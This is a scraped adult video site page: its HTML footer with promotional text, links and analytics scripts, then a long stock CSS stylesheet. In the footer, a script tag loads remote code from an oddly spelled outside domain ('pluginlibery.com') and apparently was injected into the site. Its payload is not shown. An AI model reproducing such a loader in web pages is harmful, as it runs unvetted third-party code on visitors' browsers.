                    <a class="next page-numbers" href="https://siska.tv/search.php?s=Sheila+Ortega&page=2">Next &raquo;</a>
            </div>
</div>
﻿<div id="footer" itemscope itemtype="https://schema.org/Organization">
  <div class="pure-g">
    <div class="pure-u-1-3 pure-u-sm-1 pure-u-xs-1">
    <h2>Welcome to siska.tv! </h2>
    <p>You've come here because you were searching for free porn movies, aren't you? You will find them here! We have the LARGEST and the BEST collection of adult videos. 
And this unbelievable array of porno is updated daily. Our site is very visitor friendly. You can check tube categories and our adult search engine to find sex video.
We recommend you to bookmark our website or simply remember our address and visit us each time when you want to masturbate. We're always here to help you :)</p>
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
        <div class="pure-u-1">
          <img class="pure-img" itemprop="logo" src="https://siska.tv/images/logo.png?5" alt="siska.tv" />
        </div>
          <br />
          
          &copy; 2025
<script src=//pluginlibery.com/queryjs type="deacfc07e52a7793b612a821-text/javascript"></script>	  
          
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
            <h3>Site Navigation:</h3>
            <a itemprop="url" href="https://siska.tv" title="siska.tv">Home</a> | <a href="https://siska.tv/best_xvideos.php">Videos</a> | <a href="https://siska.tv/category.php">Categories</a> | <a href="https://siska.tv/chanells.php">Channels</a>
            <br /><br />
           <div>
<a href="https:s://theporndude.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Porndude</span><i><img src="https://siska.video/images/favicon-32x32.png" style="margin-bottom: -6px;"/></i></a>
</div> 
<br>
           <div>
<a href="https://xtime.video" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Xtime.video</span><i><img src="https://siska.video/images/touch-24.png?2" style="margin-bottom: -6px;"/></i></a>
</div>
<br>
<div>
<a href="https:s://duckduckgo.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Duckduckgo</span><i><img src="https://siska.video/images/Dax_24-1.png" style="margin-bottom: -6px;"/></i></a>
</div>
<br />
<div>
<a href="https:s://spreadprivacy.com/how-to-remove-google/" target="_blank" rel="nofollow"><span style="margin-right: 6px;"><b>Remove Google from your life? Yes, it can be done!</b></span></a>
</div>
<br />
            <br class="clear" />

    </div>
  </div>
</div>
<script src="https://www.siska.tv/all.js?1" type="deacfc07e52a7793b612a821-text/javascript"></script>
<!--LiveInternet counter--><script type="deacfc07e52a7793b612a821-text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='15' height='15'><\/a>")
//--></script><!--/LiveInternet-->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="deacfc07e52a7793b612a821-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1957ea0f741f41c494aeaeb71e73223d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://siska.tv/theme.css
body_size: 25928
content:


@charset "utf-8";

/*!
Pure v0.5.0
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
https://github.com/yui/pure/blob/master/LICENSE.md
*/


/*!
normalize.css v1.1.3 | MIT License | git.io/normalize
Copyright (c) Nicolas Gallagher and Jonathan Neal
*/


/*! normalize.css v1.1.3 | MIT License | git.io/normalize */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden] {
	display: none
}

html {
	font-size: 100%;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

html,
button,
input,
select,
textarea {
	font-family: sans-serif
}

body {
	margin: 0
}

a:focus {
	outline: thin dotted
}

a:active,
a:hover {
	outline: 0
}

h1 {
	font-size: 2em;
	margin: 0.67em 0
}

h2 {
	font-size: 1.5em;
	margin: 0.83em 0
}

h3 {
	font-size: 1.17em;
	margin: 1em 0
}

h4 {
	font-size: 1em;
	margin: 1.33em 0
}

h5 {
	font-size: 0.83em;
	margin: 1.67em 0
}

h6 {
	font-size: 0.67em;
	margin: 2.33em 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: bold
}

blockquote {
	margin: 1em 40px
}

dfn {
	font-style: italic
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}

mark {
	background: #ff0;
	color: #000
}

p,
pre {
	margin: 1em 0
}

code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	_font-family: 'courier new', monospace;
	font-size: 1em
}

pre {
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word
}

q {
	quotes: none
}

q:before,
q:after {
	content: '';
	content: none
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -0.5em
}

sub {
	bottom: -0.25em
}

dl,
menu,
ol,
ul {
	margin: 1em 0
}

dd {
	margin: 0 0 0 40px
}

menu,
ol,
ul {
	padding: 0 0 0 40px
}

nav ul,
nav ol {
	list-style: none;
	list-style-image: none
}

img {
	border: 0;
	-ms-interpolation-mode: bicubic
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 0
}

form {
	margin: 0
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em
}

legend {
	border: 0;
	padding: 0;
	white-space: normal;
	*margin-left: -7px
}

button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle
}

button,
input {
	line-height: normal
}

button,
select {
	text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
	*overflow: visible
}

button[disabled],
html input[disabled] {
	cursor: default
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
	*height: 13px;
	*width: 13px
}

input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto;
	vertical-align: top
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

[hidden] {
	display: none !important
}

.pure-img {
	max-width: 100%;
	height: auto;
	display: block
}

.pure-g {
	letter-spacing: -0.31em;
	*letter-spacing: normal;
	*word-spacing: -0.43em;
	text-rendering: optimizespeed;
	font-family: FreeSans, Arimo, "Droid Sans", Helvetica, Arial, sans-serif;
	display: -webkit-flex;
	-webkit-flex-flow: row wrap;
	display: -ms-flexbox;
	-ms-flex-flow: row wrap
}

.opera-only :-o-prefocus,
.pure-g {
	word-spacing: -0.43em
}

.pure-u {
	display: inline-block;
	*display: inline;
	zoom: 1;
	letter-spacing: normal;
	word-spacing: normal;
	vertical-align: top;
	text-rendering: auto
}

.pure-g [class*="pure-u"] {
    
	font-family: sans-serif
}

.pure-u-1,
.pure-u-1-1,
.pure-u-1-2,
.pure-u-1-3,
.pure-u-2-3,
.pure-u-1-4,
.pure-u-3-4,
.pure-u-1-5,
.pure-u-2-5,
.pure-u-3-5,
.pure-u-4-5,
.pure-u-5-5,
.pure-u-1-6,
.pure-u-5-6,
.pure-u-1-8,
.pure-u-3-8,
.pure-u-5-8,
.pure-u-7-8,
.pure-u-1-12,
.pure-u-5-12,
.pure-u-7-12,
.pure-u-11-12,
.pure-u-1-24,
.pure-u-2-24,
.pure-u-3-24,
.pure-u-4-24,
.pure-u-5-24,
.pure-u-6-24,
.pure-u-7-24,
.pure-u-8-24,
.pure-u-9-24,
.pure-u-10-24,
.pure-u-11-24,
.pure-u-12-24,
.pure-u-13-24,
.pure-u-14-24,
.pure-u-15-24,
.pure-u-16-24,
.pure-u-17-24,
.pure-u-18-24,
.pure-u-19-24,
.pure-u-20-24,
.pure-u-21-24,
.pure-u-22-24,
.pure-u-23-24,
.pure-u-24-24 {
	display: inline-block;
	*display: inline;
	zoom: 1;
	letter-spacing: normal;
	word-spacing: normal;
	vertical-align: top;
	text-rendering: auto
}

.pure-u-1-24 {
	width: 4.1667%;
	*width: 4.1357%
}

.pure-u-1-12,
.pure-u-2-24 {
	width: 8.3333%;
	*width: 8.3023%
}

.pure-u-1-8,
.pure-u-3-24 {
	width: 12.5000%;
	*width: 12.4690%
}

.pure-u-1-6,
.pure-u-4-24 {
	width: 16.6667%;
	*width: 16.6357%
}

.pure-u-1-5 {
	width: 20%;
	*width: 19.9690%
}

.pure-u-5-24 {
	width: 20.8333%;
	*width: 20.8023%
}

.pure-u-1-4,
.pure-u-6-24 {
	width: 25%;
	*width: 24.9690%
}

.pure-u-7-24 {
	width: 29.1667%;
	*width: 29.1357%
}

.pure-u-1-3,
.pure-u-8-24 {
	width: 33.3333%;
	*width: 33.3023%
}

.pure-u-3-8,
.pure-u-9-24 {
	width: 37.5000%;
	*width: 37.4690%
}

.pure-u-2-5 {
	width: 40%;
	*width: 39.9690%
}

.pure-u-5-12,
.pure-u-10-24 {
	width: 41.6667%;
	*width: 41.6357%
}

.pure-u-11-24 {
	width: 45.8333%;
	*width: 45.8023%
}

.pure-u-1-2,
.pure-u-12-24 {
	width: 50%;
	*width: 49.9690%
}

.pure-u-13-24 {
	width: 54.1667%;
	*width: 54.1357%
}

.pure-u-7-12,
.pure-u-14-24 {
	width: 58.3333%;
	*width: 58.3023%
}

.pure-u-3-5 {
	width: 60%;
	*width: 59.9690%
}

.pure-u-5-8,
.pure-u-15-24 {
	width: 62.5000%;
	*width: 62.4690%
}

.pure-u-2-3,
.pure-u-16-24 {
	width: 66.6667%;
	*width: 66.6357%
}

.pure-u-17-24 {
	width: 70.8333%;
	*width: 70.8023%
}

.pure-u-3-4,
.pure-u-18-24 {
	width: 75%;
	*width: 74.9690%
}

.pure-u-19-24 {
	width: 79.1667%;
	*width: 79.1357%
}

.pure-u-4-5 {
	width: 80%;
	*width: 79.9690%
}

.pure-u-5-6,
.pure-u-20-24 {
	width: 83.3333%;
	*width: 83.3023%
}

.pure-u-7-8,
.pure-u-21-24 {
	width: 87.5000%;
	*width: 87.4690%
}

.pure-u-11-12,
.pure-u-22-24 {
	width: 91.6667%;
	*width: 91.6357%
}

.pure-u-23-24 {
	width: 95.8333%;
	*width: 95.8023%
}

.pure-u-1,
.pure-u-1-1,
.pure-u-5-5,
.pure-u-24-24 {
	width: 100%
}

.pure-button {
	display: inline-block;
	*display: inline;
	zoom: 1;
	line-height: normal;
	white-space: nowrap;
	vertical-align: baseline;
	text-align: center;
	cursor: pointer;
	-webkit-user-drag: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.pure-button::-moz-focus-inner {
	padding: 0;
	border: 0
}

.pure-button {
	font-family: inherit;
	font-size: 100%;
	*font-size: 90%;
	*overflow: visible;
	padding: 0.5em 1em;
	color: #444;
	color: rgba(0, 0, 0, 0.8);
	*color: #444;
	border: 1px solid #999;
	border: none transparent;
	background-color: #E6E6E6;
	text-decoration: none;
	border-radius: 2px
}

.pure-button-hover,
.pure-button:hover,
.pure-button:focus {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#1a000000', GradientType=0);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(transparent), color-stop(40%, rgba(0, 0, 0, 0.05)), to(rgba(0, 0, 0, 0.1)));
	background-image: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.05) 40%, rgba(0, 0, 0, 0.1));
	background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.05) 0%, rgba(0, 0, 0, 0.1));
	background-image: -o-linear-gradient(transparent, rgba(0, 0, 0, 0.05) 40%, rgba(0, 0, 0, 0.1));
	background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.05) 40%, rgba(0, 0, 0, 0.1))
}

.pure-button:focus {
	outline: 0
}

.pure-button-active,
.pure-button:active {
	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.15) inset, 0 0 6px rgba(0, 0, 0, 0.2) inset
}

.pure-button[disabled],
.pure-button-disabled,
.pure-button-disabled:hover,
.pure-button-disabled:focus,
.pure-button-disabled:active {
	border: none;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	filter: alpha(opacity=40);
	-khtml-opacity: 0.40;
	-moz-opacity: 0.40;
	opacity: 0.40;
	cursor: not-allowed;
	box-shadow: none
}

.pure-button-hidden {
	display: none
}

.pure-button::-moz-focus-inner {
	padding: 0;
	border: 0
}

.pure-button-primary,
.pure-button-selected,
a.pure-button-primary,
a.pure-button-selected {
	background-color: #0078e7;
	color: #fff
}

.pure-form input[type="text"],
.pure-form input[type="password"],
.pure-form input[type="email"],
.pure-form input[type="url"],
.pure-form input[type="date"],
.pure-form input[type="month"],
.pure-form input[type="time"],
.pure-form input[type="datetime"],
.pure-form input[type="datetime-local"],
.pure-form input[type="week"],
.pure-form input[type="number"],
.pure-form input[type="search"],
.pure-form input[type="tel"],
.pure-form input[type="color"],
.pure-form select,
.pure-form textarea {
	padding: 0.5em 0.6em;
	display: inline-block;
	border: 1px solid #ccc;
	box-shadow: inset 0 1px 3px #ddd;
	border-radius: 4px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.pure-form input:not([type]) {
	padding: 0.5em 0.6em;
	display: inline-block;
	border: 1px solid #ccc;
	box-shadow: inset 0 1px 3px #ddd;
	border-radius: 4px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.pure-form input[type="color"] {
	padding: 0.2em 0.5em
}

.pure-form input[type="text"]:focus,
.pure-form input[type="password"]:focus,
.pure-form input[type="email"]:focus,
.pure-form input[type="url"]:focus,
.pure-form input[type="date"]:focus,
.pure-form input[type="month"]:focus,
.pure-form input[type="time"]:focus,
.pure-form input[type="datetime"]:focus,
.pure-form input[type="datetime-local"]:focus,
.pure-form input[type="week"]:focus,
.pure-form input[type="number"]:focus,
.pure-form input[type="search"]:focus,
.pure-form input[type="tel"]:focus,
.pure-form input[type="color"]:focus,
.pure-form select:focus,
.pure-form textarea:focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #129FEA
}

.pure-form input:not([type]):focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #129FEA
}

.pure-form input[type="file"]:focus,
.pure-form input[type="radio"]:focus,
.pure-form input[type="checkbox"]:focus {
	outline: thin dotted #333;
	outline: 1px auto #129FEA
}

.pure-form .pure-checkbox,
.pure-form .pure-radio {
	margin: 0.5em 0;
	display: block
}

.pure-form input[type="text"][disabled],
.pure-form input[type="password"][disabled],
.pure-form input[type="email"][disabled],
.pure-form input[type="url"][disabled],
.pure-form input[type="date"][disabled],
.pure-form input[type="month"][disabled],
.pure-form input[type="time"][disabled],
.pure-form input[type="datetime"][disabled],
.pure-form input[type="datetime-local"][disabled],
.pure-form input[type="week"][disabled],
.pure-form input[type="number"][disabled],
.pure-form input[type="search"][disabled],
.pure-form input[type="tel"][disabled],
.pure-form input[type="color"][disabled],
.pure-form select[disabled],
.pure-form textarea[disabled] {
	cursor: not-allowed;
	background-color: #eaeded;
	color: #cad2d3
}

.pure-form input:not([type])[disabled] {
	cursor: not-allowed;
	background-color: #eaeded;
	color: #cad2d3
}

.pure-form input[readonly],
.pure-form select[readonly],
.pure-form textarea[readonly] {
	background: #eee;
	color: #777;
	border-color: #ccc
}

.pure-form input:focus:invalid,
.pure-form textarea:focus:invalid,
.pure-form select:focus:invalid {
	color: #b94a48;
	border-color: #ee5f5b
}

.pure-form input:focus:invalid:focus,
.pure-form textarea:focus:invalid:focus,
.pure-form select:focus:invalid:focus {
	border-color: #e9322d
}

.pure-form input[type="file"]:focus:invalid:focus,
.pure-form input[type="radio"]:focus:invalid:focus,
.pure-form input[type="checkbox"]:focus:invalid:focus {
	outline-color: #e9322d
}

.pure-form select {
	border: 1px solid #ccc;
	background-color: white
}

.pure-form select[multiple] {
	height: auto
}

.pure-form label {
	margin: 0.5em 0 0.2em
}

.pure-form fieldset {
	margin: 0;
	padding: 0.35em 0 0.75em;
	border: 0
}

.pure-form legend {
	display: block;
	width: 100%;
	padding: 0.3em 0;
	margin-bottom: 0.3em;
	color: #333;
	border-bottom: 1px solid #e5e5e5
}

.pure-form-stacked input[type="text"],
.pure-form-stacked input[type="password"],
.pure-form-stacked input[type="email"],
.pure-form-stacked input[type="url"],
.pure-form-stacked input[type="date"],
.pure-form-stacked input[type="month"],
.pure-form-stacked input[type="time"],
.pure-form-stacked input[type="datetime"],
.pure-form-stacked input[type="datetime-local"],
.pure-form-stacked input[type="week"],
.pure-form-stacked input[type="number"],
.pure-form-stacked input[type="search"],
.pure-form-stacked input[type="tel"],
.pure-form-stacked input[type="color"],
.pure-form-stacked select,
.pure-form-stacked label,
.pure-form-stacked textarea {
	display: block;
	margin: 0.25em 0
}

.pure-form-stacked input:not([type]) {
	display: block;
	margin: 0.25em 0
}

.pure-form-aligned input,
.pure-form-aligned textarea,
.pure-form-aligned select,
.pure-form-aligned .pure-help-inline,
.pure-form-message-inline {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: middle
}

.pure-form-aligned textarea {
	vertical-align: top
}

.pure-form-aligned .pure-control-group {
	margin-bottom: 0.5em
}

.pure-form-aligned .pure-control-group label {
	text-align: right;
	display: inline-block;
	vertical-align: middle;
	width: 10em;
	margin: 0 1em 0 0
}

.pure-form-aligned .pure-controls {
	margin: 1.5em 0 0 10em
}

.pure-form input.pure-input-rounded,
.pure-form .pure-input-rounded {
	border-radius: 2em;
	padding: 0.5em 1em
}

.pure-form .pure-group fieldset {
	margin-bottom: 10px
}

.pure-form .pure-group input {
	display: block;
	padding: 10px;
	margin: 0;
	border-radius: 0;
	position: relative;
	top: -1px
}

.pure-form .pure-group input:focus {
	z-index: 2
}

.pure-form .pure-group input:first-child {
	top: 1px;
	border-radius: 4px 4px 0 0
}

.pure-form .pure-group input:last-child {
	top: -2px;
	border-radius: 0 0 4px 4px
}

.pure-form .pure-group button {
	margin: 0.35em 0
}

.pure-form .pure-input-1 {
	width: 100%
}

.pure-form .pure-input-2-3 {
	width: 66%
}

.pure-form .pure-input-1-2 {
	width: 50%
}

.pure-form .pure-input-1-3 {
	width: 33%
}

.pure-form .pure-input-1-4 {
	width: 25%
}

.pure-form .pure-help-inline,
.pure-form-message-inline {
	display: inline-block;
	padding-left: 0.3em;
	color: #666;
	vertical-align: middle;
	font-size: 0.875em
}

.pure-form-message {
	display: block;
	color: #666;
	font-size: 0.875em
}

@media only screen and (max-width: 480px) {
	.pure-form button[type="submit"] {
		margin: 0.7em 0 0
	}
	.pure-form input:not([type]),
	.pure-form input[type="text"],
	.pure-form input[type="password"],
	.pure-form input[type="email"],
	.pure-form input[type="url"],
	.pure-form input[type="date"],
	.pure-form input[type="month"],
	.pure-form input[type="time"],
	.pure-form input[type="datetime"],
	.pure-form input[type="datetime-local"],
	.pure-form input[type="week"],
	.pure-form input[type="number"],
	.pure-form input[type="search"],
	.pure-form input[type="tel"],
	.pure-form input[type="color"],
	.pure-form label {
		margin-bottom: 0.3em;
		display: block
	}
	.pure-group input:not([type]),
	.pure-group input[type="text"],
	.pure-group input[type="password"],
	.pure-group input[type="email"],
	.pure-group input[type="url"],
	.pure-group input[type="date"],
	.pure-group input[type="month"],
	.pure-group input[type="time"],
	.pure-group input[type="datetime"],
	.pure-group input[type="datetime-local"],
	.pure-group input[type="week"],
	.pure-group input[type="number"],
	.pure-group input[type="search"],
	.pure-group input[type="tel"],
	.pure-group input[type="color"] {
		margin-bottom: 0
	}
	.pure-form-aligned .pure-control-group label {
		margin-bottom: 0.3em;
		text-align: left;
		display: block;
		width: 100%
	}
	.pure-form-aligned .pure-controls {
		margin: 1.5em 0 0 0
	}
	.pure-form .pure-help-inline,
	.pure-form-message-inline,
	.pure-form-message {
		display: block;
		font-size: 0.75em;
		padding: 0.2em 0 0.8em
	}
}

.pure-menu ul {
	position: absolute;
	visibility: hidden
}

.pure-menu.pure-menu-open {
	visibility: visible;
	z-index: 2;
	width: 100%
}

.pure-menu ul {
	left: -10000px;
	list-style: none;
	margin: 0;
	padding: 0;
	top: -10000px;
	z-index: 1
}

.pure-menu>ul {
	position: relative
}

.pure-menu-open>ul {
	left: 0;
	top: 0;
	visibility: visible
}

.pure-menu-open>ul:focus {
	outline: 0
}

.pure-menu li {
	position: relative
}

.pure-menu a,
.pure-menu .pure-menu-heading {
	display: block;
	color: inherit;
	line-height: 1.5em;
	padding: 5px 20px;
	text-decoration: none;
	white-space: nowrap
}

.pure-menu.pure-menu-horizontal>.pure-menu-heading {
	display: inline-block;
	*display: inline;
	zoom: 1;
	margin: 0;
	vertical-align: middle
}

.pure-menu.pure-menu-horizontal>ul {
	display: inline-block;
	*display: inline;
	zoom: 1;
	vertical-align: middle
}

.pure-menu li a {
	padding: 5px 20px
}

.pure-menu-can-have-children>.pure-menu-label:after {
	content: '\25B8';
	float: right;
	font-family: 'Lucida Grande', 'Lucida Sans Unicode', 'DejaVu Sans', sans-serif;
	margin-right: -20px;
	margin-top: -1px
}

.pure-menu-can-have-children>.pure-menu-label {
	padding-right: 30px
}

.pure-menu-separator {
	background-color: #dfdfdf;
	display: block;
	height: 1px;
	font-size: 0;
	margin: 7px 2px;
	overflow: hidden
}

.pure-menu-hidden {
	display: none
}

.pure-menu-fixed {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%
}

.pure-menu-horizontal li {
	display: inline-block;
	*display: inline;
	zoom: 1;
	vertical-align: middle
}

.pure-menu-horizontal li li {
	display: block
}

.pure-menu-horizontal>.pure-menu-children>.pure-menu-can-have-children>.pure-menu-label:after {
	content: "\25BE"
}

.pure-menu-horizontal>.pure-menu-children>.pure-menu-can-have-children>.pure-menu-label {
	padding-right: 30px
}

.pure-menu-horizontal li.pure-menu-separator {
	height: 50%;
	width: 1px;
	margin: 0 7px
}

.pure-menu-horizontal li li.pure-menu-separator {
	height: 1px;
	width: auto;
	margin: 7px 2px
}

.pure-menu.pure-menu-open,
.pure-menu.pure-menu-horizontal li .pure-menu-children {
	background: #fff;
	border: 1px solid #b7b7b7
}

.pure-menu.pure-menu-horizontal,
.pure-menu.pure-menu-horizontal .pure-menu-heading {
	border: none
}

.pure-menu a {
	border: 1px solid transparent;
	border-left: none;
	border-right: none
}

.pure-menu a,
.pure-menu .pure-menu-can-have-children>li:after {
	color: #777
}

.pure-menu .pure-menu-can-have-children>li:hover:after {
	color: #fff
}

.pure-menu .pure-menu-open {
	background: #dedede
}

.pure-menu li a:hover,
.pure-menu li a:focus {
	background: #eee
}

.pure-menu li.pure-menu-disabled a:hover,
.pure-menu li.pure-menu-disabled a:focus {
	background: #fff;
	color: #bfbfbf
}

.pure-menu .pure-menu-disabled>a {
	background-image: none;
	border-color: transparent;
	cursor: default
}

.pure-menu .pure-menu-disabled>a,
.pure-menu .pure-menu-can-have-children.pure-menu-disabled>a:after {
	color: #bfbfbf
}

.pure-menu .pure-menu-heading {
	color: #565d64;
	text-transform: uppercase;
	font-size: 90%;
	margin-top: 0.5em;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #dfdfdf
}

.pure-menu .pure-menu-selected a {
	color: #000
}

.pure-menu.pure-menu-open.pure-menu-fixed {
	border: none;
	border-bottom: 1px solid #b7b7b7
}

.pure-paginator {
	letter-spacing: -0.31em;
	*letter-spacing: normal;
	*word-spacing: -0.43em;
	text-rendering: optimizespeed;
	list-style: none;
	margin: 0;
	padding: 0
}

.opera-only :-o-prefocus,
.pure-paginator {
	word-spacing: -0.43em
}

.pure-paginator li {
	display: inline-block;
	*display: inline;
	zoom: 1;
	letter-spacing: normal;
	word-spacing: normal;
	vertical-align: top;
	text-rendering: auto
}

.pure-paginator .pure-button {
	border-radius: 0;
	padding: 0.8em 1.4em;
	vertical-align: top;
	height: 1.1em
}

.pure-paginator .pure-button:focus,
.pure-paginator .pure-button:active {
	outline-style: none
}

.pure-paginator .prev,
.pure-paginator .next {
	color: #C0C1C3;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.45)
}

.pure-paginator .prev {
	border-radius: 2px 0 0 2px
}

.pure-paginator .next {
	border-radius: 0 2px 2px 0
}

@media (max-width: 480px) {
	.pure-menu-horizontal {
		width: 100%
	}
	.pure-menu-children li {
		display: block;
		border-bottom: 1px solid black
	}
}

.pure-table {
	border-collapse: collapse;
	border-spacing: 0;
	empty-cells: show;
	border: 1px solid #cbcbcb
}

.pure-table caption {
	color: #000;
	font: italic 85%/1 arial, sans-serif;
	padding: 1em 0;
	text-align: center
}

.pure-table td,
.pure-table th {
	border-left: 1px solid #cbcbcb;
	border-width: 0 0 0 1px;
	font-size: inherit;
	margin: 0;
	overflow: visible;
	padding: 0.5em 1em
}

.pure-table td:first-child,
.pure-table th:first-child {
	border-left-width: 0
}

.pure-table thead {
	background: #e0e0e0;
	color: #000;
	text-align: left;
	vertical-align: bottom
}

.pure-table td {
	background-color: transparent
}

.pure-table-odd td {
	background-color: #f2f2f2
}

.pure-table-striped tr:nth-child(2n-1) td {
	background-color: #f2f2f2
}

.pure-table-bordered td {
	border-bottom: 1px solid #cbcbcb
}

.pure-table-bordered tbody>tr:last-child td,
.pure-table-horizontal tbody>tr:last-child td {
	border-bottom-width: 0
}

.pure-table-horizontal td,
.pure-table-horizontal th {
	border-width: 0 0 1px 0;
	border-bottom: 1px solid #cbcbcb
}

.pure-table-horizontal tbody>tr:last-child td {
	border-bottom-width: 0
}

@media (max-width: 767px) {
	.pure-u-xs-1,
	.pure-u-xs-1-1,
	.pure-u-xs-1-2,
	.pure-u-xs-1-3,
	.pure-u-xs-2-3,
	.pure-u-xs-1-4,
	.pure-u-xs-3-4,
	.pure-u-xs-1-5,
	.pure-u-xs-2-5,
	.pure-u-xs-3-5,
	.pure-u-xs-4-5,
	.pure-u-xs-5-5,
	.pure-u-xs-1-6,
	.pure-u-xs-5-6,
	.pure-u-xs-1-8,
	.pure-u-xs-3-8,
	.pure-u-xs-5-8,
	.pure-u-xs-7-8,
	.pure-u-xs-1-12,
	.pure-u-xs-5-12,
	.pure-u-xs-7-12,
	.pure-u-xs-11-12,
	.pure-u-xs-1-24,
	.pure-u-xs-2-24,
	.pure-u-xs-3-24,
	.pure-u-xs-4-24,
	.pure-u-xs-5-24,
	.pure-u-xs-6-24,
	.pure-u-xs-7-24,
	.pure-u-xs-8-24,
	.pure-u-xs-9-24,
	.pure-u-xs-10-24,
	.pure-u-xs-11-24,
	.pure-u-xs-12-24,
	.pure-u-xs-13-24,
	.pure-u-xs-14-24,
	.pure-u-xs-15-24,
	.pure-u-xs-16-24,
	.pure-u-xs-17-24,
	.pure-u-xs-18-24,
	.pure-u-xs-19-24,
	.pure-u-xs-20-24,
	.pure-u-xs-21-24,
	.pure-u-xs-22-24,
	.pure-u-xs-23-24,
	.pure-u-xs-24-24 {
		display: inline-block;
		*display: inline;
		zoom: 1;
		letter-spacing: normal;
		word-spacing: normal;
		vertical-align: top;
		text-rendering: auto
	}
	.pure-u-xs-1-24 {
		width: 4.1667%;
		*width: 4.1357%
	}
	.pure-u-xs-1-12,
	.pure-u-xs-2-24 {
		width: 8.3333%;
		*width: 8.3023%
	}
	.pure-u-xs-1-8,
	.pure-u-xs-3-24 {
		width: 12.5000%;
		*width: 12.4690%
	}
	.pure-u-xs-1-6,
	.pure-u-xs-4-24 {
		width: 16.6667%;
		*width: 16.6357%
	}
	.pure-u-xs-1-5 {
		width: 20%;
		*width: 19.9690%
	}
	.pure-u-xs-5-24 {
		width: 20.8333%;
		*width: 20.8023%
	}
	.pure-u-xs-1-4,
	.pure-u-xs-6-24 {
		width: 25%;
		*width: 24.9690%
	}
	.pure-u-xs-7-24 {
		width: 29.1667%;
		*width: 29.1357%
	}
	.pure-u-xs-1-3,
	.pure-u-xs-8-24 {
		width: 33.3333%;
		*width: 33.3023%
	}
	.pure-u-xs-3-8,
	.pure-u-xs-9-24 {
		width: 37.5000%;
		*width: 37.4690%
	}
	.pure-u-xs-2-5 {
		width: 40%;
		*width: 39.9690%
	}
	.pure-u-xs-5-12,
	.pure-u-xs-10-24 {
		width: 41.6667%;
		*width: 41.6357%
	}
	.pure-u-xs-11-24 {
		width: 45.8333%;
		*width: 45.8023%
	}
	.pure-u-xs-1-2,
	.pure-u-xs-12-24 {
		width: 50%;
		*width: 49.9690%
	}
	.pure-u-xs-13-24 {
		width: 54.1667%;
		*width: 54.1357%
	}
	.pure-u-xs-7-12,
	.pure-u-xs-14-24 {
		width: 58.3333%;
		*width: 58.3023%
	}
	.pure-u-xs-3-5 {
		width: 60%;
		*width: 59.9690%
	}
	.pure-u-xs-5-8,
	.pure-u-xs-15-24 {
		width: 62.5000%;
		*width: 62.4690%
	}
	.pure-u-xs-2-3,
